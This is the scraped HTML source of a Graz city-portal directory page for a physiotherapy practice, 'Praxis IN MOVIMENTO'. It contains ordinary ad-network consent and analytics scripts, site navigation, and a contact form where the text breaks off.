

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info-graz.at/physiotherapie/firmen/35598_praxis-in-movimento/
body_size: 16622
content:
<!DOCTYPE html><html lang="de"><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_70247",value:"mod275-c; Path=/; Domain=info-graz.at; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"aa0cf7bd-c24d-4087-4238-50027af3f50a; Path=/; Domain=info-graz.at; Expires=Fri, 22 Jan 2027 14:39:30 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":1908,"url":"https://www.info-graz.at/physiotherapie/firmen/35598_praxis-in-movimento/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-3&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-3&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"info-graz.at","domain_id":70247,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":44348,"response_size_orig":38592,"response_time_orig":1895,"template_id":5,"url":"https://www.info-graz.at/physiotherapie/firmen/35598_praxis-in-movimento/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"9a75812352df6e04cc560ce01af72942","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.info-graz.at/physiotherapie/firmen/35598_praxis-in-movimento/"/> <title>Praxis IN MOVIMENTO,Gesundheit,Gesundheit &amp; Soziales Branchenguide,Physiotherapie</title>  <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="language" content="de"/> <meta name="robots" content="INDEX, FOLLOW"/> <meta name="robots" content="NOODP"/> <meta name="description" content="Hasnerplatz 4/2 8010 Graz, Mobil +43 664 5465654, Physio,Physiotherapie,Sport,Sportbetreuung,Personal Coaching,Training,Manuelle Therapie,klinisches Patienten Management,Sascha Schulz,Bewegungstherapie,Einzelheilgymnastik,Heilmassage,Katharina Petutschnigg,Beate Spittaler,Spiraldynamik,KPM,CRAFTA"/> <meta name="keywords" content="Physio,Physiotherapie,Sport,Sportbetreuung,Personal Coaching,Training,Manuelle Therapie,klinisches Patienten Management,Sascha Schulz,Bewegungstherapie,Einzelheilgymnastik,Heilmassage,Katharina Petutschnigg,Beate Spittaler,Spiraldynamik,KPM,CRAFTA,Kiefergelenksbehandlung,Kopfschmerz,Orthopädie,Traumatologie,Skoliose,Hausbesuche,Sportmassage,ergonomische Beratung,Ernährungsberatung,Kinesiologische Behandlung,TCM,alternative Behandlungen,Prävention,Rehabilitation"/> <meta name="verify-v1" content="NvlWDxuTQeOsJmn9dGakyfFDM7lsvhnZCHm4xFn4Fn8="/> <meta name="google-site-verification" content="5KJXbpbrlZrdcThjEEKFEJ5ABbZSxRI80h93PR2AbmI"/> <meta name="p:domain_verify" content="c83a167c6b19365b315a7707603edafe"/> <meta name="msvalidate.01" content="B40C139BE77FF096789BA59B8CC28BC1"/> <meta name="city" content="Graz"/> <meta name="zipcode" content="8010"/> <meta name="country" content="Austria"/> <meta name="state" content="Austria"/> <meta name="geo.position" content="47.070714;15.439503999999943"/> <meta name="geo.placename" content="Austria, Graz"/> <meta name="geo.region" content="AT-6"/> <meta name="DC.coverage" content="Steiermark; Graz"/> <meta name="DC.Title" content="Praxis IN MOVIMENTO,Gesundheit,Gesundheit &amp; Soziales Branchenguide,Physiotherapie"/> <meta name="DC.Publisher" content="INFO-Portal Marketinggesellschaft mbH"/> <meta name="DC.Language" content="de"/> <meta name="DC.Identifier" content="https://www.info-graz.at"/> <meta name="DC.Type" content="Service"/> <meta name="DC.Rights" content="2012 INFO-Portal Marketinggesellschaft mbH"/> <link rel="canonical" href="https://www.info-graz.at/branchenverzeichnis-vereine-kuenstler/firmen/35598_praxis-in-movimento/"/> <link rel="shortcut icon" href="/cms/info-graz/www/img/favicon.ico"/> <link rel="apple-touch-icon" href="/cms/info-graz/www/img/apple-touch-icon.png"/> <link rel="stylesheet" href="/cms/info-graz/www/css/font/open-sans/style.css" type="text/css" media="all"/> <link rel="stylesheet" href="/php/minify/?g=page_css" type="text/css" media="screen"/> <script type="text/javascript"> var ivas_variables = { path_customer : '/cms/info-graz/www/', path_js_general_content : '/js/content/', path_js_general_ajax : '/js/Ajax/', sla_id : 1, current_url : '/physiotherapie/firmen/35598_praxis-in-movimento/', logged_in : '' }; var ig_variables = { advertising : "", advertising_type : "content", }; var googletag = googletag || {}; </script> <script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 70247;
var ezdomain = 'info-graz.at';
var ezoicSearchable = 1;
</script></head> <body class="page-module os-mac browser-chrome"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8369SH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <header class="container-fluid ig-head"> <div class="container ig-head-bg"> <div class="row"> <div class="col-md-12 ig-head-col"> <ul class="ig-head-nav" data-toggle-active="false"> <li><button type="button" class="btn btn-default" data-toggle="search"><i class="fa fa-search"></i> <span class="ig-head-nav-text">Suche</span></button></li> <li><button type="button" class="btn btn-default" data-toggle="login"><i class="fa fa-sign-in"></i> <span class="ig-head-nav-text">Login</span></button></li> <li> <button type="button" class="btn btn-default navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars"></i> <span class="ig-head-nav-text">Menü</span> </button> </li> </ul> <a class="ig-logo" href="/">Graz Stadt-Portal - Hauptstadt der Steiermark </a> </div> </div> </div> <div class="container ig-toggle-menue ig-head-search"> <div class="row"> <div class="col-md-12 clearfix"> <p class="headTitle">Branchen Suche</p> <div class="ig-head-search-text"> Hier suchen Sie ausschließlich in den Texten und Keywords der Brancheneinträge. Beachten Sie bitte die weiteren Suchmöglichkeiten unten - Sie werden auch Ihre Wünsche erfüllt bekommen. </div> <form class="frm_search" method="post" action="/graz-von-a-z-suche/"> <input type="hidden" name="post_action" value="firm_search"/> <input type="hidden" name="search_results_link" value="/graz-von-a-z-suchergebnisse/"/> <input type="hidden" name="search_options" value="0"/> <div class="input-group"> <input type="text" class="form-control" placeholder="Firmen Name" name="firm_search_name" value=""/> <span class="input-group-btn"> <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button> </span> </div> </form> <p class="headTitle">Weitere Suchmöglichkeiten</p> <nav> <ul class="nav nav-pills"> <li role="presentation"><a href="/aerztenotdienst-graz-notdienst-erste-hilfe-wochenenddienst-apotheke-tierarzt-aerztlicher-aerzte-bereitschaftsdienst/">Notdienste, nachts und am Wochenende</a></li> <li role="presentation"><a href="/apotheken-notdienst-notfallapotheke-medikamente-nachtapotheke/">Apotheken-Bereitschaft</a></li> <li role="presentation"><a href="http://www.grazhats.at">Marken, Produkte</a></li> <li role="presentation"><a href="/regionale-gutscheine-zum-verschenken/">Suche Gutscheine</a></li> <li role="presentation"><a href="/zahnarzt-notdienst-bezirke-zahnschmerzen-zahnklinik-lkh-zahnaerztlicher-wochenenddienst-zahnambulatorium/">Dienstbereit: Zahnarzt / Zahnärztin</a></li> <li role="presentation"><a href="/blog-news-blogger-free/">Suche in den INFOGRAZ.at-Blogs</a></li> <li role="presentation"><a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen / Events</a></li> <li role="presentation"><a href="/branchenverzeichnis-vereine-kuenstler/">Suche nach Branchen und Kategorien</a></li> <li role="presentation"><a href="/suchen-suche-gefunden-werden-themen-kategorien-zusatzinformationen-zusatztexte/">Volltextsuche auf INFOGRAZ.at komplett</a></li> </ul> </nav> </div> </div> </div> <div class="container ig-toggle-menue ig-head-login"> <div class="row"> <div class="col-md-6"> <p class="headTitle">Mein Benutzer</p> <form method="post" action="/login-anmelden/" class="ig-form ig-login-head"> <input type="hidden" name="login_set_cookie" id="login_set_cookie" value="on"/> <input type="hidden" name="action" value="login_user"/> <input type="hidden" name="redirect_login" value="/physiotherapie/firmen/35598_praxis-in-movimento/"/> <div class="form-group"> <label for="frm_login_name"><i class="fa fa-user"></i> Benutzer:</label> <input type="text" class="form-control" name="login_name" id="frm_login_name" value="" placeholder="Benutzername eingeben"/> </div> <div class="form-group"> <label for="frm_login_pwd"><i class="fa fa-key"></i> Passwort:</label> <input type="password" class="form-control" name="login_pwd" id="frm_login_pwd" value="" placeholder="Passwort eingeben"/> </div> <button class="btn btn-primary pull-left" type="button" data-social-function="true" data-type="login"><i class="fa fa-facebook-official"></i> Login mit Facebook</button> <button class="btn btn-default pull-right" type="submit"><i class="fa fa-sign-in"></i> Login</button> </form> </div> <div class="col-md-6"> <p class="headTitle ig-new-user">Neuer Benutzer</p> <div class="list-group ig-user-links"> <a href="/registrieren/" class="list-group-item"><i class="fa fa-user-plus"></i> Registrieren</a> <a href="/passwort-vergessen/" class="list-group-item"><i class="fa fa-envelope"></i> Passwort vergessen?</a> </div> </div> </div> </div> <div class="container ig-mainnav-bg"> <nav class="navbar ig-mainnav"> <div class="row"> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav"> <li> <a href="/ausbildung-beratung-fortbildung-familie-gesundheit-tipps-ernaehrung-freizeit/">Lebens-Guide</a> </li> <li> <a href="/lifestyle-lebensstil-modern/">Lifestyle </a> </li> <li> <a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen</a> </li> <li> <a href="/blog-news-blogger-free/">Blogs</a> </li> <li> <a href="/partyfotos-eventfotos-bilder-fotos/">Fotos</a> </li> <li> <a href="/restaurants-gastronomie/">Gastronomie</a> </li> <li class="active"> <a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a> </li> <li> <a href="/veranstaltung-event-gratis-veroeffentlichen/">Mein IG</a> </li> <li> <a href="https://www.info-graz.at/gutscheine/">Gutscheine</a> </li> </ul> </div> </div> </nav> </div> </header> <div class="container-fluid ig-page"> <div class="container ig-page-bg stickem-container"> <div class="alert alert-warning confirmed alert-cookies clearfix" data-ivas="cookie"> <button class="pull-right btn btn-success" data-ivas-dsgvo="cookie">Akzeptieren</button> <p><strong>INFOGRAZ</strong>.at verwendet Cookies, um Ihnen den <strong>bestmöglichen Service</strong> zu gewährleisten. Wenn Sie auf dieser Seite weitersurfen, stimmen Sie der Cookie-Nutzung zu. Details dazu finden Sie in unserer <a href="/datenschutz/" target="_blank">Datenschutz Erklärung</a>.</p> </div> <div class="ig-advert ig-slot-skyscraper"> <div id="ig_adslot_skyscraper" class="stickem" data-ig-advert="2016"></div> </div> <div class="row page-padding ig-breadcrumb"> <div id="ig_ros_top" class="ig-adslot-ros-top" data-ig-advert="2016"></div> <!--googleoff: index--> <ol class="breadcrumb"> <li><a href="/">Home</a></li> <li><a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a></li> <li><a href="/gesundheit-soziales-graz-lebenshilfe/">Gesundheit und Soziales </a></li> <li><a href="/physiotherapie/">Physiotherapie</a></li> </ol> <!--googleon: index--> </div> <div class="row page-padding ig-page-area"> <div class="col-md-8 ig-content-area"> <div class="ig-content-menue-area"> <ul class="list-unstyled ig-content-menue stickem"> <li class="hidden ig-page-back-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="back"><i class="fa fa-arrow-circle-left"></i> <span class="sr-only">Zurück</span></button></li> <li class="cm-top-button cm-nav-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="menue"><i class="fa fa-sitemap"></i> <span class="sr-only">Navigation</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="textblock"><i class="fa fa-info-circle"></i> <span class="sr-only">Mehr Information</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="map"><i class="fa fa-map-marker"></i> <span class="sr-only">Zur Karte</span></button></li> <li><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="share"><i class="fa fa-share-square-o"></i> <span class="sr-only">Teilen</span></button></li> <li class="cm-top-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="top"><i class="fa fa-arrow-circle-up"></i> <span class="sr-only">Nach Oben</span></button></li> </ul> </div> <!-- Modal --> <div class="modal fade" id="INFOGrazShare" tabindex="-1" role="dialog" aria-labelledby="INFOGrazShare" aria-hidden="true"> <div class="modal-dialog modal-sm"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button> <p class="modal-head-title modal-title">Teilen</p> </div> <div class="alert alert-info modal-alert"> <p>Hier können Sie diese eine Seite auf den verschiedenen sozialen Netzwerken teilen.</p> </div> <div class="modal-body modal-share"> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-facebook-official"></i> <div class="fb-like" data-href="https://www.info-graz.at/physiotherapie/firmen/35598_praxis-in-movimento/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-google-plus-square"></i> <!-- Fügen Sie dieses Tag an der Stelle ein, an der die Teilen-Schaltfläche erscheinen soll. --> <div class="g-plus" data-action="share" data-annotation="bubble"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-twitter-square"></i> <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default pull-left" data-dismiss="modal">Schließen</button> </div> </div> </div> </div> <section class="ig-content-head" data-ig-premium="true"> <h1 class="module-head">Praxis IN MOVIMENTO</h1> <address class="ig-adress">Hasnerplatz 4 /2, 8010 Graz<br/> <i class="fa fa-mobile"></i> +43 664 546 56 54<br/> </address> <div class="ig-menue-icons btn-group" role="group"> <a class="btn btn-default" href="http://www.physioinmovimento.com/" target="_blank" title="Webseite"><i class="fa fa-home"></i></a> <a class="btn btn-default" href="#detail_mail" title="E-Mail"><i class="fa fa-envelope-o"></i><!--57125--></a> <a class="btn btn-default" href="#detail_map" title="Karte &amp; Routenplaner"><i class="fa fa-map-marker"></i><!--Hasnerplatz 4, 8010 Graz--></a> </div> <div class="content-text ivas-editor-text clearfix"></div> </section> <div id="detail_map"> <h2><i class="fa fa-map-marker"></i> Karte</h2> <button class="btn btn-primary ig-map-collapse" type="button" data-ig-map-function="collapse-load" data-target="#mapCollapsed" aria-expanded="false" aria-controls="mapCollapsed"> Karte anzeigen </button> <div class="collapse" id="mapCollapsed"> <div class="ig-map ig-map-modules" data-ig-map="" data-lat="47.0834955" data-lon="15.433519599999954"></div> <div class="alert alert-info" style="margin-top:10px;padding:8px 16px;"> <p><a href="https://www.google.at/maps/place/Hasnerplatz 4, 8010 Graz/" target="_blank">Adresse mit Google Maps anschauen</a></p> </div> </div> <div class="hidden"> <div data-map-info="true"><p style="font-size: 18px;font-weight:500;">Praxis IN MOVIMENTO</p>Hasnerplatz 4, 8010 Graz</div> <div data-map-marker="true">Praxis IN MOVIMENTO: Hasnerplatz 4, 8010 Graz</div> </div> </div> <div id="detail_mail"> <form class="ig-form ig-module-mail clearfix" id="firm_contact_mail" method="POST" enctype="multipart/form-data" data-ig-mail="true"> <input type="hidden" name="mail_ako_id" value="57125"/> <h2>Kontaktaufnahme</h2> <div><p align="justify">Um die Info-Graz Firmen <b>vor Spam-Mails zu bewahren</b>, verwenden wir an dieser Stelle zur Übermittlung Ihrer Nachricht ein sicheres Formular. Ihre Nachricht wird nach dem Absenden umgehend per Mail an das Unternehmen Praxis IN MOVIMENTO weitergeleitet.</p></div> <!--googleoff: index--> <div class="alert alert-success hidden" role="alert" data-success="true"> <p>Ihre Nachricht wurde erfolgreich versendet!<br/>Wir melden uns in kürze bei Ihnen.</p> </div> <input type="hidden" name="ajax_json_post_action" value="send_email"/> <input type="hidden" name="fsf_id" value="75"/> <input type="hidden" name="fsf_return_json" value="1"/> <div class="row" data-ig-mail-done="hide"> <div class="col-md-6"> <div class="form-group" data-error-class="true" data-error="cf_error_1"> <label for="contact_name">Mein Name</label> <input type="text" class="form-control" id="contact_name" name="contact_name" value=""/> <span class="hidden help-block" data-error-message="true" data-error-msg-for="cf_error_1"></span> </div> <div class="form-group" data-error-class="true" data-error="cf_error_2"> <label for="contact_email">Meine Email Adresse</label> <input type="text" class="form-control" id="contact_email" name="contact_email" value=""/> <span 